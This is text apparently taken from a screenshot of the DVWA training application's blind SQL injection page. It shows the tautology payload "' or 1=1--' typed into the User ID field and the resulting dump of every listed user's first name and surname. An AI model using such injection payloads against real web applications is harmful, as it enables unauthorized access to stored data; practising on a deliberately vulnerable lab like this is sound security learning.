 DVWA
Vulnerability: SQL Injection (Blind)
User ID:
"' or 1=1--' Submit
"' or 1=1--'
First name: admin
Surname: admin
ID: "' or 1=1--'
First name: Gordon
Surname: Brown
ID: "' or 1=1--'
First name: Hack
Surname: Me
ID: "' or 1=1--'
First name: Pablo
Surname: Picasso
ID: "' or 1=1--'
First name: Bob
Surname: Smith